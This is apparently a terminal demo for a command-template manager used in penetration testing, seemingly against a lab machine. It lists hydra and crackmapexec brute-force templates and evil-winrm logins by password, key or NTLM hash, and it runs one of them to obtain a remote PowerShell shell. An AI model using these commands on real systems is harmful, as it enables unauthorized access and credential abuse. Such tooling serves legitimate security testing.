 root@145a5d706052 /t/b/workspace# cmder show
[1]  Notes
----------------------- Brute Force ------------------------
[2]  暴力破解-1 hydra -t 1 -V -f -l #{USER} -P #{Big_Passwordlist} rdp://#{RHOST}
[3]  暴力破解-2 crackmapexec winrm #{RHOST} -d #{DOMAIN} -u #{user_list} -p #{WORDLIST}
-------------------------- Login ---------------------------
[4]  使用密码登录 evil-winrm -u #{USER} -p '#{PWD}'  -i #{RHOST} -S
[5]  使用公私钥登录 evil-winrm -i #{RHOST} -S -k #{priv_file} -c #{pub_file} -p -u
[6]  使用NTLM认证登录 evil-winrm -u #{USER} -H #{ntlm} -i #{RHOST} -S
root@145a5d706052 /t/b/workspace# cmder use -r 5
[✓] Executing: evil-winrm -i 10.10.11.152 -S -k prv.key -c cert.crt -p -u
Evil-WinRM shell v2.3
Warning: SSL enabled
Info: Establishing connection to remote endpoint
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\legacyy\Documents>